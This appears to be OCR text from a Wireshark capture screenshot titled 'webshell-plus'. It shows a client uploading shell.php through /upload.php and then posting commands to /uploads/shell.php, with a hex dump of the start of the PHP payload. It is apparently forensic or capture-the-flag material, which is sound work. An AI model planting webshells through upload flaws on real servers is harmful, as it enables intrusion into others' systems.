 webshell-plus.pcapng
http
No. Time Source Destination Protocol Lengtl Info
51778 131.604845 192.168.124.23 121.91.171.15 HTTP 438 GET /favicon.ico HTTP/1.1
51780 131.778160 121.91.171.15 192.168.124.23 HTTP 72 HTTP/1.1 200 OK (text/html)
51782 136.747126 192.168.124.23 121.91.171.15 HTTP 492 GET /upload.html HTTP/1.1
51784 136.920966 121.91.171.15 192.168.124.23 HTTP 414 HTTP/1.1 200 OK (text/html)
51786 136.983069 192.168.124.23 121.91.171.15 HTTP 439 GET /favicon.ico HTTP/1.1
51787 137.155306 121.91.171.15 192.168.124.23 HTTP 72 [TCP Previous segment not captured] Continuation
51791 143.284826 192.168.124.23 121.91.171.15 HTTP 488 GET /uploads HTTP/1.1
51792 143.461777 121.91.171.15 192.168.124.23 HTTP 439 HTTP/1.1 301 Moved Permanently (text/html)
51794 152.277365 192.168.124.23 121.91.171.15 HTTP 439 GET /favicon.ico HTTP/1.1
51795 152.450233 121.91.171.15 192.168.124.23 HTTP 72 [TCP Previous segment not captured] Continuation
51802 180.291809 192.168.124.23 121.91.171.15 HTTP 1015 POST /upload.php HTTP/1.1 (text/php)
51804 180.467324 121.91.171.15 192.168.124.23 HTTP 343 HTTP/1.1 200 OK (text/html)
51806 180.508806 192.168.124.23 121.91.171.15 HTTP 438 GET /favicon.ico HTTP/1.1
51808 180.683679 121.91.171.15 192.168.124.23 HTTP 72 HTTP/1.1 200 OK (text/html)
51810 183.302423 192.168.124.23 121.91.171.15 HTTP 545 GET /uploads/shell.php HTTP/1.1
51811 183.479996 121.91.171.15 192.168.124.23 HTTP 441 HTTP/1.1 200 OK [Last Chunk]
51813 183.511470 192.168.124.23 121.91.171.15 HTTP 497 GET /favicon.ico HTTP/1.1
51815 183.684398 121.91.171.15 192.168.124.23 HTTP 72 HTTP/1.1 200 OK (text/html)
51819 204.099621 192.168.124.23 121.91.171.15 HTTP 692 POST /uploads/shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51820 204.274586 121.91.171.15 192.168.124.23 HTTP 571 HTTP/1.1 200 OK (text/html)
Internet Protocol Version 4, Src: 192.168.124.23, Dst: 121.91.171.15
Transmission Control Protocol, Src Port: 58922, Dst Port: 8080, Seq: 4593, Ack: 7087, Len: 949
[2 Reassembled TCP Segments (2357 bytes): #51801(1408), #51802(949)]
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "----WebKitFormBoundary2AdFNokm3wx5QuXV"
[Type: multipart/form-data]
First boundary: ------WebKitFormBoundary2AdFNokm3wx5QuXV\r\n
Encapsulated multipart part: (text/php)
Content-Disposition: form-data; name="file"; filename="shell.php"\r\n
Content-Type: text/php\r\n\r\n
Media Type
Last boundary: \r\n------WebKitFormBoundary2AdFNokm3wx5QuXV--\r\n
02a0 6d 33 77 78 35 51 75 58 56 0d 0a 43 6f 6e 74 65 m3wx5QuX V··Conte
02b0 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Dispo sition:
02c0 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-dat a; name=
02d0 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 "file"; filename
02e0 3d 22 73 68 65 6c 6c 2e 70 68 70 22 0d 0a 43 6f ="shell. php"··Co
02f0 6e 74 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 ntent-Ty pe: text
0300 2f 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 0a 40 65 /php···· <?php·@e
0310 72 72 6f 72 5f 72 65 70 6f 72 74 69 6e 67 28 30 rror_rep orting(0
0320 29 3b 0a 73 65 73 73 69 6f 6e 5f 73 74 61 72 74 );·sessi on_start
0330 28 29 3b 0a 66 75 6e 63 74 69 6f 6e 20 67 65 6e ();·func tion gen
0340 65 42 36 34 52 61 6e 64 53 74 72 28 69 6e 74 20 eB64Rand Str(int
0350 24 6c 65 6e 67 74 68 29 3a 20 73 74 72 69 6e 67 $length) : string
0360 0a 7b 0a 20 20 20 20 24 76 61 6c 69 64 43 68 61 ·{· $ validCha
0370 72 73 20 3d 20 27 41 42 43 44 45 46 47 48 49 4a rs = 'AB CDEFGHIJ
0380 4b 4c 4d 4e 4f 50 51 52 53 54 55 56 57 58 59 5a KLMNOPQR STUVWXYZ
Frame (1015 bytes) Reassembled TCP (2357 bytes)
Encapsulated multipart part (mime_multipart.part), 1,628 bytes Packets: 52572 · Displayed: 24705 (47.0%) Profile: Default